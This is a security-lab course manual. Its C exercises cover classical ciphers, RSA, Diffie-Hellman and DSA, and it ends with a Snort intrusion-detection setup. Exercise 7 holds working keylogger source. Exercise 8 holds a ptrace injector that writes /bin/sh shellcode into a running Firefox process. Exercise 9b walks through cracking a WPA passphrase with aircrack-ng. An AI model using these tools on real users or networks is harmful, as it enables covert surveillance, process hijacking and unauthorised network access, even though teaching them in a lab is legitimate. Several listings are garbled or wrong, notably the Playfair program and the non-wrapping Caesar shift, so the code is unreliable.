# Ex. No.: 1 Date:

**CAESAR CIPHER**

# Problem Statement:

Julius Caesar protected his confidential information by encrypting it using a cipher. Caesar's cipher shifts each letter by a number of letters. If the shift takes you past the end of the alphabet, just rotate back to the front of the alphabet. In the case of a rotation by 3, w, x, y, and z would map to z, a, b and c.

Original alphabet: abcdefghijklmnopqrstuvwxyz Alphabet rotated +3: defghijklmnopqrstuvwxyzabc

# Aim:

To implement encryption and decryption in Caesar Cipher technique.

# Algorithm:

1. Declare two arrays to store plaintext and ciphertext
2. Prompt the user to enter plaintext
3. Loop till the end-of line marker comes
   1. get one plaintext character & put the same in plaintext[] array and increment i
   2. apply caesar 3 key shift cipher on the character and store in ciphertext[] array and increment x.
4. Print the ciphertext

# Program Code:

#include <stdio.h> int main()

{

char plaintext[100]={0}, ciphertext[100]={0}; int c;

printf("Plaintext:"); while((c=getchar()) != '\n')

{

static int x=0, i=0; plaintext[i++]=(char)c; ciphertext[x++]=(char)(c+3);

}

printf("Cipher text:"); printf("%s\n",ciphertext); return 0;

}

# Output:



# Result:

**Ex. No.: 2 Date:**

# RAIL-FENCE

**Problem Statement**

The **rail fence cipher** (also called a **zigzag cipher**) is a form of transposition cipher. It derives its name from the way in which it is encoded. In the rail fence cipher, the plain text is written downwards and diagonally on successive “rails” of an imaginary fence, then moving up when the bottom rail is reached. When the top rail is reached, the message is written downwards again until the whole plaintext is written out. The message is then read off in rows. For example, if 3 “rails” and the message “HELLOWORLD” is used, the cipherer writes out:

H . . . O . . . L .

. E . L . W . R . D

. . L . . . O . . .

Then reads off to get the ciphertext: HOLELWRDLO

Implement a program to perform this cipher.

# Aim:

To implement Rail-Fence Cipher technique using C.

# Algorithm:

1. Get the plaintext string from the user.
2. Take the string length of the plaintext.
3. For each plaintext character do the following-
   1. If ch % 2 == 0 put in a[] array
   2. Else put in b[] array
4. Take each character in a[] array and put in s[] array and increment the index.
5. After all characters in a[] array are copied, then copy each character from b[] array and put into s[] array and increment the index.
6. Print the contents of s[] array to get ciphertext.

# Program Code:

#include<stdio.h> #include<string.h> void main()

{

int i,j,k=0,l=0,m=0; char s[20],a[10],b[10];

printf("enter a string:"); scanf("%s",s); for(i=0;i<strlen(s);i++)

{

if(i%2==0) //even position

{

a[k]=s[i]; k++;

}

else //odd position

{

b[l]=s[i]; l++;

}

}

for(i=0;i<k;i++)

{

printf("%c ",a[i]); s[m]=a[i];

m++;

}

printf("\n"); for(i=0;i<l;i++)

{

printf(" %c",b[i]); s[m]=b[i];

m++;

}

printf("\n\ncipher text is %s",s); getchar();

}

# Output:



# Result:

**Ex. No.: 3 Date:**

# PLAYFAIR CIPHER

**Problem Statement:**

The Playfair cipher was the first practical digraph substitution cipher. The scheme was invented in 1854 by Charles Wheatstone but was named after Lord Playfair who promoted the use of the cipher. In playfair cipher unlike traditional cipher we encrypt a pair of alphabets (digraphs) instead of a single alphabet.

.

The Algorithm consists of 2 steps:

1. **Generate the key Square(5×5):**
   * The key square is a 5×5 grid of alphabets that acts as the key for encrypting the plaintext. Each of the 25 alphabets must be unique and one letter of the alphabet (usually J) is omitted from the table (as the table can hold only 25 alphabets). If the plaintext contains J, then it is replaced by I.
   * The initial alphabets in the key square are the unique alphabets of the key in the order in which
2. **Algorithm to encrypt the plain text:** The plaintext is split into pairs of two letters (digraphs). If there is an odd number of letters, a Z is added to the last letter.

**Rules for Encryption:**

* + **If both the letters are in the same column**: Take the letter below each one (going back to the top if at the bottom).
  + **If both the letters are in the same row**: Take the letter to the right of each one (going back to the leftmost if at the rightmost position).
  + **If neither of the above rules is true**: Form a rectangle with the two letters and take the letters on the horizontal opposite corner of the rectangle.

# Aim:

To implement Playfair Cipher technique using C.

# Algorithm:

1. Initialize the contents of the table to zero.
2. Get the length of the key
3. Get the key string from the user.
4. Insert each element of the key into the table.
5. Fill the remaining entries of the table with the character not already entered into the table.
6. Enter the length of the plaintext.
7. Get the plaintext string.

# Program Code:

#include<stdio.h>

int check(char table[5][5],char k)

{

int i,j; for(i=0;i<5;++i) for(j=0;j<5;++j)

{

if(table[i][j]==k)

return 0;

}

return 1;

}

void main()

{

int i,j,key_len; char table[5][5]; for(i=0;i<5;++i)

for(j=0;j<5;++j)

table[i][j]='0'; printf("**********Playfair Cipher************\n\n"); printf("Enter the length of the Key. "); scanf("%d",&key_len);

char key[key_len]; printf("Enter the Key. "); for(i=-1;i<key_len;++i)

{

}

int flag;

scanf("%c",&key[i]);

if(key[i]=='j')

key[i]='I

int count=0;

// inserting the key into the table for(i=0;i<5;++i)

{

for(j=0;j<5;++j)

{

flag=0; while(flag!=1)

{

if(count>key_len)

goto l1; flag=check(table,key[count]);

++count;

}// end of while table[i][j]=key[(count-1)];

}// end of inner for

}// end of outer for

l1:printf("\n");

int val=97;

//inserting other alphabets for(i=0;i<5;++i)

{

for(j=0;j<5;++j)

{

if(table[i][j]>=97 && table[i][j]<=123)

{}

else

{

flag=0; while(flag!=1)

{

if('j'==(char)val)

++val; flag=check(table,(char)val);

++val;

}// end of while table[i][j]=(char)(val-1);

}//end of else

}// end of inner for

}// end of outer for

printf("The table is as follows:\n"); for(i=0;i<5;++i)

{

for(j=0;j<5;++j)

{

printf("%c ",table[i][j]);

}

printf("\n");

}

int l=0;

printf("\nEnter the length of plain text.(without spaces) "); scanf("%d",&l);

printf("\nEnter the Plain text. "); char p[l];

for(i=-1;i<l;++i)

{

scanf("%c",&p[i]);

}

for(i=-1;i<l;++i)

{

if(p[i]=='j')

p[i]='i';

}

printf("\nThe replaced text(j with i)"); for(i=-1;i<l;++i)

printf("%c ",p[i]); count=0;

for(i=-1;i<l;++i)

{

if(p[i]==p[i+1]) count=count+1;

}

printf("\nThe cipher has to enter %d bogus char.It is either 'x' or 'z'\n",count); int length=0;

if((l+count)%2!=0) length=(l+count+1); else length=(l+count);

printf("\nValue of length is %d.\n",length); char p1[length];

//inserting bogus characters. char temp1;

int count1=0; for(i=-1;i<l;++i)

{

p1[count1]=p[i];

if(p[i]==p[i+1])

{

count1=count1+1; if(p[i]=='x')

p1[count1]='z'; else p1[count1]='x';

}

count1=count1+1;

}

//checking for length char bogus; if((l+count)%2!=0)

{

if(p1[length-1]=='x')

p1[length]='z'; else p1[length]='x';

}

printf("The final text is:"); for(i=0;i<=length;++i) printf("%c ",p1[i]);

char cipher_text[length]; int r1,r2,c1,c2;

int k1; for(k1=1;k1<=length;++k1)

{

for(i=0;i<5;++i)

{

for(j=0;j<5;++j)

{

if(table[i][j]==p1[k1])

{

r1=i; c1=j;

}

else if(table[i][j]==p1[k1+1])

{

r2=i; c2=j;

}

}//end of for with j

}//end of for with i (r1==r2)

{

cipher_text[k1]=table[r1][(c1+1)%5]; cipher_text[k1+1]=table[r1][(c2+1)%5];

}

else if(c1==c2)

{

cipher_text[k1]=table[(r1+1)%5][c1]; cipher_text[k1+1]=table[(r2+1)%5][c1];

}

else

{

cipher_text[k1]=table[r1][c2]; cipher_text[k1+1]=table[r2][c1];

}

k1=k1+1;

}//end of for with k1

printf("\n\nThe Cipher text is:\n "); for(i=1;i<=length;++i)

printf("%c ",cipher_text[i]);

}

# Output:



**Result:**

**Ex. No.: 4 Date:**

# RSA

**Aim:**

To implement RSA asymmetric key cryptosystem using C.

# Algorithm:

1. Select two large prime numbers p and q
2. Compute n=pxq
3. Choose system modulus: Ø(n)=(p-1)x(q-1)
4. Select a random encryption key e such that gcd(e,Ø(n)=1
5. Decrypt by computing d=1 mod Ø(n)
6. Print the public key{e,n}
7. Print the private key{d,n}

# Program Code:

#include <stdio.h> #include <math.h>

int power(int,unsigned int,int); int gcd(int,int);

int multiplicativeInverse(int,int,int); int main()

{

int p,q,n,e,d,phi,M,C;

printf("\nEnter two prime numbers p and q that are not equal : "); scanf("%d %d",&p,&q);

n = p * q;

phi = (p - 1)*(q - 1);

printf("Phi(%d) = %d",n,phi); printf("\nEnter the integer e : "); scanf("%d",&e);

if(e >= 1 && e < phi)

{

if(gcd(phi,e)!=1)

{

printf("\nChoose proper value for e !!!\n"); return 1;

}

}

//Key Generation

d = multiplicativeInverse(e,phi,n); printf("\nPublic Key PU = {%d,%d}",e,n);

printf("\nPrivate Key PR = {%d,%d}",d,n);

//Encryption printf("\nMessage M = "); scanf("%d",&M);

C = power(M,e,n); printf("\nCiphertext C = %d \n",C);

//Decryption

M = power(C,d,n);

printf("\nDecrypted Message M = %d \n",M);

return 0;

}

int power(int x, unsigned int y, int p)

{

int res = 1; // Initialize result

x = x % p; // Update x if it is more than or equal to p while (y > 0)

{

// If y is odd, multiply x with result if (y & 1)

res = (res*x) % p;

// y must be even now y = y>>1; // y = y/2 x

= (x*x) % p;

}

return res;

}

int gcd ( int a, int b )

{

int c;

while ( a != 0 )

{

c = a;

a = b % a; b = c;

}

return b;

}

int multiplicativeInverse(int a, int b, int n)

{

int sum,x,y;

for(y=0;y<n;y++)

{

for(x=0;x<n;x++)

{

sum=a*x + b*(-y); if(sum==1)

return x;

}

}

}

# Output:



# Result:

**Ex. No.: 5 Date:**

# DIFFIE-HELLMAN KEY EXCHANGE

The simplest and the original implementation of the protocol uses the multiplicative group of integers modulo *p*, where *p* is prime, and *g* is a primitive root modulo *p*. Here is an example of the protocol, with non-secret values in blue, and secret values in **red**.

* 1. Alice and Bob agree to use a prime number *p* = 23 and base *g* = 5 (which is a primitive root modulo 23).
  2. Alice chooses a secret integer ***a*** = **6**, then sends Bob *A* = *g****a*** mod *p*
     + *A* = 5**6** mod 23 = 8
  3. Bob chooses a secret integer ***b*** = **15**, then sends Alice *B* = *g****b*** mod *p*
     + *B* = 5**15** mod 23 = 19
  4. Alice computes ***s*** = *B****a*** mod *p*
     + ***s*** = 19**6** mod 23 = **2**
  5. Bob computes ***s*** = *A****b*** mod *p*
     + ***s*** = 8**15** mod 23 = **2**
  6. Alice and Bob now share a secret (the number **2**).

# Aim:

To implement Diffie-Hellman key exchange using C.

# Algorithm:

1. Get a prime number q as input from the user.
2. Get a value xa and xb which is less than q.
3. Calculate primitive root α
4. For each user A, generate a key Xa < q
5. Compute public key, α pow(Xa) mod q
6. Each user computes Ya
7. Print the values of exchanged keys.

# Program Code:

//This program uses fast exponentiation function power instead of pow library function #include <stdio.h>

#include <math.h>

int power( int,unsigned int,int); int main()

{

int x,y,z,count,ai[20][20];

int alpha,xa,xb,ya,yb,ka,kb,q; printf("\nEnter a Prime Number \"q\":"); scanf("%d",&q);

printf("\nEnter a No \"xa\" which is less than value of q:"); scanf("%d",&xa);

printf("\nEnter a No \"xb\" which is less than value of q:"); scanf("%d",&xb);

printf("\nEnter alpha:");

scanf("%d",&alpha);

ya = power(alpha,xa,q); yb = power(alpha,xb,q); ka = power(yb,xa,q);

kb = power(ya,xb,q);

printf("\nya = %d \nyb = %d \nka = %d \nkb = %d \n",ya,yb,ka,kb); if(ka == kb)

printf("\nThe secret keys generated by User A and User B are same\n");

else

printf("\nThe secret keys generated by User A and User B are not same\n"); return 0;

}

int power(int x, unsigned int y, int p)

{

int res = 1; // Initialize result

x = x % p; // Update x if it is more than or equal to p while (y > 0)

{

// If y is odd, multiply x with result if (y & 1)

res = (res*x) % p;

// y must be even now y = y>>1; // y = y/2 x

= (x*x) % p;

}

return res;

}

# Output:



# Result:

**Ex. No.: 6 Date:**

# DSA

**Aim:**

To implement Digital Signature Algorithm (DSA) using C.

# Algorithm:

1. Get the prime number p and its divisor q from the user.
2. Get the value of h from the user.
3. Compute the value of g.
4. Get the private key xa from the user.
5. Compute the user's public key y.
6. Get the per-message secret key k and hash value of message M.
7. Compute the value of z using g, k & p
8. Compute z % q to get the value of r
9. Compute the multiplicative inverse. 10.Compute the value of s.

11. Print the signature (r, s).

# Program Code:

#include <stdio.h> #include <math.h>

int power(int,unsigned int,int);

int multiplicativeInverse(int,int,int); int main()

{

int p,q,h,g,r,s,t,x,y,z,k,inv,hash;

printf("\nEnter prime number p and enter q prime divisor of (p-1): "); scanf("%d %d",&p,&q);

printf("\nEnter h such that it greater than 1 and less than (p-1): "); scanf("%d",&h);

//Compute g t = (p-1)/q;

g = power(h,t,p);

printf("\nEnter user's private key such that it is greater than 0 and less than q : "); scanf("%d",&x);

//Computer user's public key y = power(g,x,p);

printf("\nEnter user's per-message secret key k such that it is greater than 0 and less than q : "); scanf("%d",&k);

printf("\nEnter the hash(M) value : "); scanf("%d",&hash);

//Signing. Compute r and s pair z = power(g,k,p);

r = z % q;

inv = multiplicativeInverse(k,q,p); s = inv * (hash + x * r) % q;

//Display

printf("\n*********Computed Values*********"); printf("\ng = %d",g);

printf("\ny = %d",y);

printf("\nGenerated Signature Sender = (%d, %d) \n",r,s);

}

int power(int x, unsigned int y, int p)

{

int res = 1; // Initialize result

x = x % p; // Update x if it is more than or equal to p while (y > 0)

{

// If y is odd, multiply x with result if (y & 1)

res = (res * x) % p;

// y must be even now y = y >> 1; // y = y/2 x = (x * x) % p;

}

return res;

}

int multiplicativeInverse(int a, int b, int n)

{

int sum,x,y; for(y=0;y<n;y++)

{

for(x=0;x<n;x++)

{

sum = a * x + b * (-y); if(sum == 1)

return x;

}

}

}

# Output:



# Result:

**Ex. No.: 7 Date:**

# KEYLOGGERS

**Aim:**

To write a python program to implement key logger to record key strokes in Linux.

# Algorithm:

1. Check if python-xlib is installed. If not type the command- dnf install python-xlib -y
2. Run pyxhook file using the command- python pyxhook.py
3. Create a file key.py
4. Run key.py to record all key strokes.
5. Open file.log file to view all the recorded key strokes.

# Program Code:

import os import pyxhook

# This tells the keylogger where the log file will go.

# You can set the file path as an environment variable ('pylogger_file'), # or use the default ~/Desktop/file.log

log_file = os.environ.get( 'pylogger_file', os.path.expanduser('~/Desktop/file.log'))

# Allow setting the cancel key from environment args, Default: ` cancel_key = ord( os.environ.get( 'pylogger_cancel', '`')[0])

# Allow clearing the log file on start, if pylogger_clean is defined. if os.environ.get('pylogger_clean', None) is not None:

try:

os.remove(log_file) except EnvironmentError:

# File does not exist, or no permissions. pass

#creating key pressing event and saving it into log file def OnKeyPress(event):

with open(log_file, 'a') as f: f.write('{}\n'.format(event.Key))

# create a hook manager object new_hook = pyxhook.HookManager() new_hook.KeyDown = OnKeyPress

# set the hook new_hook.HookKeyboard() try:

new_hook.start() # start the hook except KeyboardInterrupt:

# User cancelled from command line.

pass

except Exception as ex:

# Write exceptions to the log file, for analysis later. msg = 'Error while catching events:\n {}'.format(ex) pyxhook.print_err(msg)

with open(log_file, 'a') as f: f.write('\n{}'.format(msg))

# Output:



# Result:

**Ex. No.: 8 Date:**

# PROCESS CODE INJECTION

**Aim:**

To do process code injection on Firefox using ptrace system call

# Algorithm:

1. Find out the pid of the running Firefox program.
2. Create the code injection file.
3. Get the pid of the Firefox from the command line arguments.
4. Allocate memory buffers for the shellcode.
5. Attach to the victim process with PTRACE_ATTACH.
6. Get the register values of the attached process.
7. Use PTRACE_POKETEXT to insert the shellcode.
8. Detach from the victim process using PTRACE_DETACH

# Program Code:

# include <stdio.h>//C standard input output

# include <stdlib.h>//C Standard General Utilities Library # include <string.h>//C string lib header

# include <unistd.h>//standard symbolic constants and types # include <sys/wait.h>//declarations for waiting

# include <sys/ptrace.h>//gives access to ptrace functionality # include <sys/user.h>//gives ref to regs

//The shellcode that calls /bin/sh char shellcode[]={

"\x31\xc0\x48\xbb\xd1\x9d\x96\x91\xd0\x8c\x97" "\xff\x48\xf7\xdb\x53\x54\x5f\x99\x52\x57\x54\x5e\xb0\x3b\x0f\x05"

};

//header for our program. void header()

{

printf("----Memory bytecode injector \n");

}

//main program notice we take command line options int main(int argc,char**argv)

{

int i,size,pid=0;

struct user_regs_struct reg;//struct that gives access to registers

//note that this regs will be in x64 for me

//unless your using 32bit then eip,eax,edx etc...

char*buff;

header();

//we get the command line options and assign them appropriately! pid=atoi(argv[1]);

size=sizeof(shellcode);

//allocate a char size memory buff=(char*)malloc(size);

//fill the buff memory with 0s upto size memset(buff,0x0,size);

//copy shellcode from source to destination memcpy(buff,shellcode,sizeof(shellcode));

//attach process of pid ptrace(PTRACE_ATTACH,pid,0,0);

//wait for child to change state wait((int*)0);

//get process pid registers i.e Copy the process pid's general-purpose

//or floating-point registers,respectively,

//to the address reg in the tracer ptrace(PTRACE_GETREGS,pid,0,&reg); printf("Writing EIP 0x%x, process %d\n",reg.eip,pid);

//Copy the word data to the address buff in the process's memory for(i=0;i<size;i++){ ptrace(PTRACE_POKETEXT,pid,reg.eip+i,*(int*)(buff+i));

}

//detach from the process and free buff memory ptrace(PTRACE_DETACH,pid,0,0); free(buff);

return 0;

}

# Output:



# Result:

**Ex. No.: 9a Date:**

# STUDY OF KALI LINUX DISTRIBUTION

**Aim:**

To study about Kali Linux: an advanced penetrating testing and security auditing Linux

distribution.

# Description:

Kali Linux is a Debian-based Linux distribution aimed at advanced Penetration Testing and Security Auditing. Kali Linux contains several hundred tools aimed at various information security tasks, such as Penetration Testing, Forensics and Reverse Engineering. Kali Linux is developed, funded and maintained by Offensive Security, a leading information security training company.

Kali Linux was released on the 13th March, 2013 as a complete, top-to-bottom rebuild of BackTrack Linux, adhering completely to Debian development standards. Features are listed below-

# More than 600 penetration testing tools

* **Free and Open Source Software**
* **Open source Git tree:** All of the source code which goes into Kali Linux is available for anyone who wants to tweak or rebuild packages to suit their specific needs.
* **FHS compliant:** It adheres to the Filesystem Hierarchy Standard, allowing Linux users to

easily locate binaries, support files, libraries, etc.

* **Wide-ranging wireless device support:** A regular sticking point with Linux distributions has been support for wireless interfaces. Kali Linux supports many wireless devices.
* **Custom kernel, patched for injection:** As penetration testers, the development team often

needs to do wireless assessments and Kali Linux kernel has the latest injection patches included.

* **Developed in a secure environment:** The Kali Linux team is made up of a small group of individuals who are the only ones trusted to commit packages and interact with the repositories, all of which is done using multiple secure protocols.
* **GPG signed packages and repositories:** Every package in Kali Linux is signed by each individual developer who built and committed it, and the repositories subsequently sign the packages as well.
* **Multi-language support:** It has multilingual support, allowing more users to operate in their native language and locate the tools they need for the job.
* **Completely customizable:** It can be customized to the requirements of the users.
* **ARMEL and ARMHF support:** It is suitable for ARM-based single-board systems like the Raspberry Pi and BeagleBone Black.

# Security Tools:

Kali Linux includes many well known security tools and are listed below-

* Nmap
* Aircrack-ng
* Kismet
* Wireshark
* Metasploit Framework
* Burp suite
* John the Ripper
* Social Engineering Toolkit
* Airodump-ng

# Aircrack-ng Suite:

It is a complete suite of tools to assess WiFi network security. It focuses on different areas of WiFi security:

* Monitoring: Packet capture and export of data to text files for further processing by third party tools.
* Attacking: Replay attacks, deauthentication, fake access points and others via packet injection.
* Testing: Checking WiFi cards and driver capabilities (capture and injection).
* Cracking: WEP and WPA PSK (WPA 1 and 2).

All tools are command line which allows for heavy scripting. A lot of GUIs have taken advantage of this feature. It works primarily Linux but also Windows, OS X, FreeBSD, OpenBSD, NetBSD, as well as Solaris and even eComStation 2.

# Result:

**Ex. No.: 9b Date:**

# WIRELESS AUDIT

**Aim:**

To perform wireless audit on Access Point and decrypt WPA keys using aircrack-ng tool in

Kalilinux OS.

# Algorithm:

* 1. Check the current wireless interface with iwconfig command.
  2. Get the channel number, MAC address and ESSID with iwlist command.
  3. Start the wireless interface in monitor mode on specific AP channel with airmon-ng.
  4. If processes are interfering with airmon-ng then kill those process.
  5. Again start the wireless interface in monitor mode on specific AP channel withairmon-ng.
  6. Start airodump-ng to capture Initialization Vectors(IVs).
  7. Capture IVs for atleast 5 to 10 minutes and then press Ctrl + C to stop the operation.
  8. List the files to see the captured files
  9. Run aircrack-ng to crack key using the IVs collected and using the dictionary file rockyou.txt
  10. If the passphrase is found in dictionary then Key Found message displayed; else print Key Not Found.

# Output:

**root@kali:~# iwconfig**

eth0 no wireless extensions.

**wlan0** IEEE 802.11bgn ESSID:off/any

**Mode:Managed** Access Point: Not-Associated Tx-Power=20 dBm Retry short limit:7 RTS thr:off Fragment thr:off

Encryption key:off Power Management:off

lo no wireless extensions.

# root@kali:~# iwlist wlan0 scanning

wlan0 Scan completed :

Cell 01 - **Address: 14:F6:5A:F4:57:22**

# Channel:6

Frequency:2.437 GHz (Channel 6) Quality=70/70 Signal level=-27 dBm Encryption key:on **ESSID:"BENEDICT"**

Bit Rates:1 Mb/s; 2 Mb/s; 5.5 Mb/s; 11 Mb/s

Bit Rates:6 Mb/s; 9 Mb/s; 12 Mb/s; 18 Mb/s; 24 Mb/s

36 Mb/s; 48 Mb/s; 54 Mb/s

**Mode:Master** Extra:tsf=00000000425b0a37 Extra: Last beacon: 548ms ago IE: WPA Version 1

Group Cipher : TKIP

Pairwise Ciphers (2) : CCMP TKIP Authentication Suites (1) : PSK

# root@kali:~# airmon-ng start wlan0

Found 2 processes that could cause trouble.

If airodump-ng, aireplay-ng or airtun-ng stops working after a short period of time, you may want to kill (some of) them!

PID Name

1148 NetworkManager

1324 wpa_supplicant

|  |  |  |
| --- | --- | --- |
| PHY Interface | Driver | Chipset |
| phy0 wlan0 | ath9k_htc | Atheros Communications, Inc. AR9271 802.11n |

Newly created monitor mode interface wlan0mon is *NOT* in monitor mode. Removing non-monitor wlan0mon interface...

WARNING: unable to start monitor mode, please run "airmon-ng check kill"

# root@kali:~# airmon-ng check kill

Killing these processes:

PID Name

1324 wpa_supplicant

# root@kali:~# airmon-ng start wlan0

|  |  |  |
| --- | --- | --- |
| PHY Interface | Driver | Chipset |
| phy0 wlan0 | ath9k_htc | Atheros Communications, Inc. AR9271 802.11n |

(mac80211 **monitor mode** vif enabled for [phy0]wlan0 on [phy0]**wlan0mon**) (mac80211 station mode vif disabled for [phy0]wlan0)

**root@kali:~# airodump-ng -w atheros -c 6 --bssid 14:F6:5A:F4:57:22 wlan0mon CH 6** ][ Elapsed: 5 mins ][ 2016-10-05 01:35 ][ **WPA handshake**: 14:F6:5A:F4:57:

BSSID PWR RXQ Beacons #Data, #/s CH MB ENC CIPHER AUTH E 14:F6:5A:F4:57:22 -31 100 3104 10036 0 6 54e. WPA CCMP PSK B

BSSID STATION PWR Rate Lost Frames Probe 14:F6:5A:F4:57:22 70:05:14:A3:7E:3E -32 2e- 0 0 10836

# root@kali:~# ls -l

total 10348

-rw-r--r-- 1 root root 10580359 Oct 5 01:35 **atheros-01.cap**

-rw-r--r-- 1 root root 481 Oct 5 01:35 atheros-01.csv

-rw-r--r-- 1 root root 598 Oct 5 01:35 atheros-01.kismet.csv

-rw-r--r-- 1 root root 2796 Oct 5 01:35 atheros-01.kismet.netxml

# root@kali:~# aircrack-ng -a 2 atheros-01.cap -w /usr/share/wordlists/rockyou.txt

[00:00:52] 84564 keys tested (1648.11 k/s)

# KEY FOUND! [ rec12345 ]

Master Key : CA 53 9B 5C 23 16 70 E4 84 53 16 9E FB 14 77 49 A9 7AA0 2D 9F BB 2B C3 8D 26 D2 33 54 3D 3A 43

Transient Key : F5 F4 BA AF 57 6F 87 04 58 02 ED 18 62 37 8A 53

38 86 F1 A2 CA 0D 4A 8D D6 EC ED 0D 6C 1D C1 AF

81 58 81 C2 5D 58 7F FA DE 13 34 D6 A2 AE FE 05 F6 53 B8 CA A0 70 EC 02 1B EA 5F 7A DA 7A EC 7D

EAPOL HMAC 0A 12 4C 3D ED BD EE C0 2B C9 5A E3 C1 65 A8 5C

# Result:

**Ex. No.: 10 Date:**

# SNORT IDS

**Aim:**

To demonstrate Intrusion Detection System (IDS) using snort tool.

# Algorithm:

1. Download and extract the latest version of daq and snort
2. Install development packages - libpcap and pcre.
3. Install daq and then followed by snort.
4. Verify the installation is correct.
5. Create the configuration file, rule file and log file directory
6. Create snort.conf and icmp.rules files
7. Execute snort from the command line
8. Ping to yahoo website from another terminal
9. Watch the alert messages in the log files

# Output:

[root@localhost security lab]# **cd /usr/src**

[root@localhost security lab]# **wget https://**[**www.snort.org/downloads/snort/daq-2.0.7.tar.gz**](http://www.snort.org/downloads/snort/daq-2.0.7.tar.gz)[root@localhost security lab]# **wget https://**[**www.snort.org/downloads/snort/snort-**](http://www.snort.org/downloads/snort/snort-) **2.9.16.1.tar.gz**

[root@localhost security lab]# **tar xvzf daq-2.0.7.tar.gz**

[root@localhost security lab]# **tar xvzf snort-2.9.16.1.tar.gz** [root@localhost security lab]# **yum install libpcap* pcre* libdnet* -y** [root@localhost security lab]# **cd daq-2.0.7**

[root@localhost security lab]# **. /configure** [root@localhost security lab]# **make** [root@localhost security lab]# **make install**

[root@localhost security lab]# **cd snort-2.9.16.1** [root@localhost security lab]# **. /configure** [root@localhost security lab]# **make** [root@localhost security lab]# **make install** [root@localhost security lab]# **snort --version**

,,_ -*> Snort! <*-

o" )~ Version 2.9.8.2 GRE (Build 335)

'''' By Martin Roesch & The SnortTeam: <http://www.snort.org/contact#team> Copyright (C) 2014-2015 Cisco and/or its affiliates. All rights reserved. Copyright (C) 1998-2013 Sourcefire, Inc., et al.

Using libpcap version 1.7.3

Using PCRE version: 8.38 2015-11-23 Using ZLIB version: 1.2.8

[root@localhost security lab]# **mkdir /etc/snort**

[root@localhost security lab]# **mkdir /etc/snort/rules**

[root@localhost security lab]# **mkdir /var/log/snort**

[root@localhost security lab]# **vi /etc/snort/snort.conf**

add this line- **include /etc/snort/rules/icmp.rules**

[root@localhost security lab]# **vi /etc/snort/rules/icmp.rules**

# alert icmp any any -> any any (msg:"ICMP Packet"; sid:477; rev:3;)

[root@localhost security lab]# **snort -i enp3s0 -c /etc/snort/snort.conf -l /var/log/snort/ Another terminal**

[root@localhost security lab]# **pi**[**ng www.yahoo.com**](http://www.yahoo.com/) **Ctrl + C**

[root@localhost security lab]# **vi /var/log/snort/alert**

[**] [1:477:3] ICMP Packet [**] [Priority: 0]

10/06-15:03:11.187877 192.168.43.148 -> 106.10.138.240

ICMP TTL:64 TOS:0x0 ID:45855 IpLen:20 DgmLen:84 DF Type:8 Code:0 ID:14680 Seq:64 ECHO

[**] [1:477:3] ICMP Packet [**] [Priority: 0]

10/06-15:03:11.341739 106.10.138.240 -> 192.168.43.148

ICMP TTL:52 TOS:0x38 ID:2493 IpLen:20 DgmLen:84 Type:0 Code:0 ID:14680 Seq:64 ECHO REPLY

[**] [1:477:3] ICMP Packet [**] [Priority: 0]

10/06-15:03:12.189727 192.168.43.148 -> 106.10.138.240

ICMP TTL:64 TOS:0x0 ID:46238 IpLen:20 DgmLen:84 DF Type:8 Code:0 ID:14680 Seq:65 ECHO

